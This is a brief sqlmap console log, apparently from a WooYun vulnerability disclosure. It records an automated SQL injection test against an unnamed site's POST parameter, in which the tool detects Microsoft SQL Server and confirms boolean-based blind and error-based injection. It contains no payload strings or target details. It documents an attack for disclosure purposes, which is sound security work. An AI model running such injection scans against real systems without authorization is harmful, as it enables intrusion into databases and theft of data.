 [14:14:16] [INFO] testing if the target URL is stable
[14:14:17] [INFO] target URL is stable
[14:14:17] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[14:14:18] [INFO] confirming that (custom) POST parameter '#1*' is dynamic
[14:14:20] [INFO] (custom) POST parameter '#1*' is dynamic
[14:14:25] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*
' might be injectable (possible DBMS: 'Microsoft SQL Server')
[14:14:26] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip t
est payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n]
[14:14:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:14:29] [WARNING] reflective value(s) found and filtering out
[14:14:39] [INFO] (custom) POST parameter '#1*' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable
[14:14:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:14:42] [INFO] (custom) POST parameter '#1*' is 'Microsoft SQL Server/Sybase
AND error-based - WHERE or HAVING clause' injectable
[14:14:42] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:14:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
www.wooyun.org